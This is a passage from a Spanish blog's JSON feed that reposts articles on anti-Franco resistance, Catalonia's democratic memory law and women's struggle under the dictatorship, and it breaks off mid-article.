medium;\"\u003EEn la exposición se constata cómo, en Cataluña y en el Bages, miles \nde personas lucharon y se enfrentaron a la dictadura franquista, para \nconstruir un estado democrático. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el material educativo, se propone a los alumnos: \u003C\/span\u003E\u003C\/p\u003E\n\u003Col style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValorar la importancia que tuvo la movilización política y social de\n finales del franquismo para impedir que la dictadura siguiera después \nde la muerte de Franco. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Cuáles son las diferencias esenciales que existen entre una dictadura y una democracia? \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReflexionar sobre las consecuencias negativas que sufrirían, en el ámbito personal, si vivieran en una dictadura. \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl enlace es:\u0026nbsp;\u003Ca href=\"https:\/\/www.memoria.cat\/edu\/repressio-i-oposicio-el-bages-senfronta-a-la-dictadura\/\" target=\"_blank\"\u003Ememoria.cat\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.memoria.cat\/blog\/proposta-educativa-per-treballar-lexposicio-lassemblea-democratica-del-bages-una-pionera-oposicio-al-franquisme\/#\" target=\"_blank\"\u003Ememoria.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/593004704927446021\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/593004704927446021?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/593004704927446021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/593004704927446021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/propuesta-educativa-para-trabajar-la.html","title":"Propuesta educativa para trabajar la exposición \"La Asamblea Democrática del Bages: una pionera oposición al franquismo\" "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX0Pjn_gDIIVbYypAe737PeMQw49cO3O3H5Mzw4yPbcrl7PhZSUK20c1ofeizLwIi_xkhLpgVqTsscB47mKHosH94R2seSLCiexBtEwERT3dNa0GV5cGnAdfPO5YLEiHboOEarsgYQc4QzXM16OdjmFfiec1m3xIOyzdiP-1Xzz0hVgU3oFRkKKZpX_yZr\/s72-c\/Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera%20oposici%C3%B3n%20al%20franquismo_Propuesta%20educativa%20para%20trabajar%20la%20exposici%C3%B3n%20_La%20Asamblea%20Democr%C3%A1tica%20del%20Bages_%20una%20pionera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7679439699756327896"},"published":{"$t":"2025-08-25T07:30:00.009+02:00"},"updated":{"$t":"2025-08-25T07:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"}],"title":{"type":"text","$t":"Memoria y dictadura"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDhkmvu9n5AN6xRMFFeZN5zja0zFlUs2mI6nbNr-yRin5_6XZj7QtMdVBFkMdi6lOgvPjlZKtCFPbrHi4SX_8FTqk2JqWWIo7nw_-yN2FVAqcsc7TwGFvvkosWA2rsC8jhqsythE4ANBb5-t7Yyo_tmvnY4ruvTJ2LmZ1UzGAlzG6ipbkBFfh3OKOKO70c\/s1920\/Memoria%20y%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDhkmvu9n5AN6xRMFFeZN5zja0zFlUs2mI6nbNr-yRin5_6XZj7QtMdVBFkMdi6lOgvPjlZKtCFPbrHi4SX_8FTqk2JqWWIo7nw_-yN2FVAqcsc7TwGFvvkosWA2rsC8jhqsythE4ANBb5-t7Yyo_tmvnY4ruvTJ2LmZ1UzGAlzG6ipbkBFfh3OKOKO70c\/s320\/Memoria%20y%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMemoria y dictadura\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EFrancesc Valls\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHistoriadores y entidades tratan de blindar la recuperación de la memoria democrática ante el crecimiento de la extrema derecha en Cataluña\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Parlament trabaja para \npoder aprobar la ley de Memoria Democrática, que busca ampliar la de \n2007. El pasado 25 de julio lo subrayó el consejero de Justicia, Ramon \nEspadaler, en la conmemoración de la cruenta Batalla del Ebro, iniciada \nese día de 1938. “Si lo tuviera que reducir a un simple objetivo diría \nque la ley persigue que las generaciones sepan que la democracia tiene \nun precio y la paz un valor infinito”, dijo Espadaler. El proyecto cobra\n especial relieve ante la derechización creciente de una sociedad que en\n ocasiones juzga las libertades como algo chabacano y de mal gusto. Se \nha perdido la memoria de cárceles repletas, o de las más de 100.000 \ndesapariciones forzosas entre 1937 y ...\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-dtm-region=\"articulo_cuerpo\" style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1951 en la España franquista. Tiempos aquellos \nen los que un feroz anti falangista como Luis Carrero Blanco —cuenta \nJavier Tusell en su libro sobre el almirante— decía tras la Segunda \nGuerra Mundial: “La acción directa de palizas y escarmientos, sin llegar\n a graves efusiones de sangre, es recomendable contra los agitadores \ningenuos, aquellos que sin ser agentes del comunismo hacen el juego a \néste”. Ni los “tontos útiles” o “compañeros de viaje”, por tibios que \nfueran, se libraban de recibir leña preventivamente. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora corren\n malos tiempos para apreciar el valor de las libertades. En Cataluña, \ncrecen los partidarios de Vox y Aliança Catalana: uno de cada cinco \ncatalanes les daría su voto, según un sondeo del Centre d’Estudis \nd’Opinió de julio pasado. La tibieza, cuando no abierta colaboración, \ndel PP y Junts con los ultras respectivos es capaz de aunar voluntades \npatrióticas, negar la memoria democrática o más hábilmente ralentizar \nlas leyes de recuperación. No faltan impúdicas exhibiciones de \nintolerancia: desde el desparpajo y agresividad del presidente del \nParlamento balear, Gabriel Le Senne (Vox), rompiendo una fotografía de \nAurora Picornell —comunista asesinada por el franquismo— hasta el \ntrabajo de fino aliño del Ayuntamiento de Madrid (PP), que retiró \nnombres de calles como Barco Sinaia —que trasladó en 1939 a 1.600 \nrefugiados republicanos a México— para sustituirlo por el antiguo y \nfranquista de Crucero Baleares —que abrió fuego en la célebre Desbandá \nsobre más de 4.000 civiles que huían de Málaga a Almería en 1937—. O la \nretirada sin pestañear, en 2017, del memorial de la Almudena con los \nnombres de las víctimas del franquismo. Son maneras de aceptar la \nherencia de la dictadura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECoincidiendo con el trámite de la ley \ncatalana, un grupo de historiadores y entidades de derechos humanos y \nmemorialistas han propuesto en un manifiesto la creación de una \nfundación público-privada, al estilo de la que existe sobre el muro de \nBerlín o en Chile, sobre la represión pinochetista. El objetivo es \nblindar la memoria democrática y así tratar de sustraerla de los \nvaivenes políticos. La entidad estaría regida por una Junta de Gobierno \nformada por especialistas y un director elegido por concurso público. \nEsa junta surgiría de unos estatutos redactados por un consejo rector \ndel que podrían formar parte entidades, sociedad civil y \nadministraciones públicas. Como si de un museo se tratara, la propuesta \nbusca la profesionalización y la huida de los puros intereses \npartidistas del gobierno de turno.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Es una garantía para frenar el creciente revisionismo histórico? \nSeguramente nada es garante de nada en estas épocas de banalización \ncuando no de exaltación de la \u003Cspan class=\"highlighter_2\" data-markjs=\"true\"\u003Edictadura\u003C\/span\u003E. Todo parapeto o trinchera, sin embargo, es bienvenido si trata de evitar la destrucción de una \u003Cspan class=\"highlighter_9\" data-markjs=\"true\"\u003Ememoria\u003C\/span\u003E que sin ser recuperada ha sido incesantemente atacada por la \u003Cspan class=\"highlighter_2\" data-markjs=\"true\"\u003E\u003Cspan class=\"highlighter_7\" data-markjs=\"true\"\u003Eextrema\u003C\/span\u003E \u003Cspan class=\"highlighter_7\" data-markjs=\"true\"\u003Ederecha\u003C\/span\u003E\u003C\/span\u003E y tratada con desdén y desprecio por una \u003Cspan class=\"highlighter_7\" data-markjs=\"true\"\u003Ederecha\u003C\/span\u003E que o bien no ha roto su cordón umbilical con la \u003Cspan class=\"highlighter_2\" data-markjs=\"true\"\u003E\u003Cspan class=\"highlighter_2\" data-markjs=\"true\"\u003Edictadura\u003C\/span\u003E \u003Cspan class=\"highlighter_2\" data-markjs=\"true\"\u003Efranquista\u003C\/span\u003E\u003C\/span\u003E o, cuando menos, expresa su tibieza y escaso aprecio hacia todo aquello que huela a \u003Cspan class=\"highlighter_8\" data-markjs=\"true\"\u003ESegunda \u003Cspan class=\"highlighter_8\" data-markjs=\"true\"\u003E\u003Cspan class=\"highlighter_8\" data-markjs=\"true\"\u003ERepública\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elpais.com\/espana\/catalunya\/2025-08-24\/memoria-y-dictadura.html\" target=\"_blank\"\u003Eelpais.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7679439699756327896\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7679439699756327896?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7679439699756327896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7679439699756327896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/memoria-y-dictadura.html","title":"Memoria y dictadura"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDhkmvu9n5AN6xRMFFeZN5zja0zFlUs2mI6nbNr-yRin5_6XZj7QtMdVBFkMdi6lOgvPjlZKtCFPbrHi4SX_8FTqk2JqWWIo7nw_-yN2FVAqcsc7TwGFvvkosWA2rsC8jhqsythE4ANBb5-t7Yyo_tmvnY4ruvTJ2LmZ1UzGAlzG6ipbkBFfh3OKOKO70c\/s72-c\/Memoria%20y%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5445075980685917445"},"published":{"$t":"2025-08-23T08:00:00.001+02:00"},"updated":{"$t":"2025-08-23T08:00:00.324+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Las mujeres también lucharon contra el franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9fC1VVbsQ_tRi9rvoCL5xosLqKSu_v7sGTUyJ0Cedv1df2G_3gKV46YQNsfvZeuaf3uEnPglZHH5uw8ZCHNOD2wdeqih4OaiVqtyFsOyeXyUpL3mQC4Bi3fysFHuXyGMvSC0wPfkwgsIQVqnMNMdBs329HyMz2qvs4XUHR-B-8-pMbXwQJRUR8MkIPo4\/s1920\/Las%20mujeres%20tambi%C3%A9n%20lucharon%20contra%20el%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9fC1VVbsQ_tRi9rvoCL5xosLqKSu_v7sGTUyJ0Cedv1df2G_3gKV46YQNsfvZeuaf3uEnPglZHH5uw8ZCHNOD2wdeqih4OaiVqtyFsOyeXyUpL3mQC4Bi3fysFHuXyGMvSC0wPfkwgsIQVqnMNMdBs329HyMz2qvs4XUHR-B-8-pMbXwQJRUR8MkIPo4\/s320\/Las%20mujeres%20tambi%C3%A9n%20lucharon%20contra%20el%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ELas mujeres también lucharon contra el franquismo\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EÚrsula Szalata\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EAnita Sirgo durante un homenaje \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\n\t\t\t\t\n\t\t    \t\n\t\t\t\t\t\t\t\t\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Cómo no iban a rebelarse si la dictadura también \nse ensañó con ellas? Ahí está su historia, aunque no sea tan conocida ni\n reconocida. Porque\u003Cstrong\u003E sufrieron represión, cárcel y torturas\u003C\/strong\u003E.\n Y algunas fechorías más por el mero hecho de ser mujeres. En 2025 se \nconmemoran cincuenta años de dos acontecimientos (afortunadamente) \ndecisivos para el futuro de nuestro país y el de las mujeres: la muerte \ndel dictador y la decisión de la ONU de proclamar 1975 como el Año \nInternacional de la Mujer.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t           \t\t        \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t           \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn España ya existían entonces \norganizaciones feministas, que venían coordinándose desde la \nclandestinidad. Habían elaborado un manifiesto unitario en el que \npedían, por ejemplo, la legalización de los anticonceptivos y el \ndivorcio, la igualdad en el empleo y la coeducación. También la libertad\n de reunión, asociación, expresión y manifestación. Apenas dos semanas \ndespués de la muerte del dictador, compañeras de Comisiones Obreras \nconvocaron de forma clandestina en Madrid, entre los días 5 y 8 de \ndiciembre, las I Jornadas Estatales por la Liberación de la Mujer. Y en \njulio de 1976, durante la asamblea de Barcelona, propusieron la creación\n de una Secretaría de la Mujer, que en 1977 se haría realidad.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero volvamos a los oscuros años de la \ndictadura. Aparte de la dedicación no remunerada al hogar y a la crianza\n (con familias numerosas y economías precarias muchas veces), a las \nmujeres se les ponían muchos impedimentos para \u003Cstrong\u003Etrabajar asalariadamente y obtener, por tanto, derechos económicos, sociales y políticos\u003C\/strong\u003E.\n El franquismo se apresuró subyugar a las mujeres. Antes incluso de \nfinalizada la guerra, una ley del 12 de marzo de 1938 rescataba el \nCódigo Civil de 1889 y acababa de un plumazo con los progresos que \nhabían logrado las mujeres durante el primer tercio del siglo XX. A \npartir de entonces, estarían obligadas a obedecer a sus padres y \nesposos, dependían civilmente de ellos y necesitaban su autorización \nhasta para realizar una compra importante.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t           \t\t        \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t           \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa historiadora Mayka Muñoz Ruiz \nha analizado cómo la legislación laboral articuló una serie de medidas \npara que las mujeres, especialmente las casadas, tuvieran limitaciones \npara emplearse. Así, por Orden de 17 de noviembre de 1939 se prohibía a \nlas mujeres inscribirse en las oficinas de colocación, salvo que fueran \n«cabeza de familia sin ingresos ni varón, la soltera que no tenga otro \nmodo de subsistencia, o que tenga un título académico u oficio \ncualificado que le permita ejercer una profesión». Desde 1942 la mayoría\n de ordenanzas laborales estipulaban la excedencia forzosa por \nmatrimonio de las mujeres, además de retribuciones menores por el mismo \ntrabajo.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHubo muchas humillaciones. La Ley de \nContrato de Trabajo de 1944 incluía la necesidad de que las mujeres \ncasadas tuvieran la autorización de su marido para poder formalizar su \nempleo. Durante décadas, las mujeres desempeñaron mucho más trabajo del \nque constaba «oficialmente», en la economía sumergida, irregular y sin \nderechos (en la confección o el bordado a domicilio, como asistentes por\n horas). En el empleo regular la segregación era muy fuerte, y las \ntrabajadoras se concentraban en sectores y categorías relacionados con \nla \u003Cstrong\u003Ematernidad social y el trabajo doméstico\u003C\/strong\u003E. A mediados\n de los años setenta trabajaban fuera de casa fundamentalmente las \njóvenes solteras (solo el 28,8% tenían más de 25 años). Las mujeres \ncasadas, si además eran madres, representaban un porcentaje muy bajo del\n conjunto de las asalariadas.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t           \t\t        \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t           \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero el hecho de que \nrepresentaran un porcentaje inferior de la fuerza del trabajo \nasalariado, no quiere decir que no se involucraran en los conflictos, \nlas huelgas y los movimientos reivindicativos. Y por ello fueron \ndetenidas en las fábricas, en las manifestaciones y en reuniones \nclandestinas. Y algunas dieron con sus huesos en las cárceles, como \nconsta en los archivos de la Fundación 1º de Mayo de CCOO. Porque hubo \nmuchas mujeres, a las que apenas se nombra, que mantuvieron \u003Cstrong\u003Eviva la lucha\u003C\/strong\u003E durante la dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa mayoría se incorporaron al mundo \nlaboral en el aluvión de la década de los sesenta y setenta como mano de\n obra barata, en sectores como la industria manufacturera, alimentación,\n electromecánica, textil y confección, artes gráficas, sanidad, \nenseñanza o Administración pública. También a los servicios se irían \nincorporando muchas trabajadoras jóvenes, en la banca y los seguros, o \nen el comercio de grandes almacenes. Con las leyes del franquismo era \nfácil para los empresarios «contar con plantillas dóciles que solo \ntrabajaban hasta que contraían matrimonio o tenían descendencia», ha \nexplicado Natividad Camacho. «Encajaban el interés patronal con la \ndoctrina laboral del régimen y de la jerarquía de la Iglesia de la \népoca».\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t           \t\t        \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t           \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDentro del nuevo movimiento obrero también estuvieron las mujeres, revelándose contra la dictadura,\u003Cstrong\u003E luchando por las libertades y el futuro democrático\u003C\/strong\u003E\n de nuestro país. Lo sabemos bien en Asturies. En las décadas de los \nsesenta en 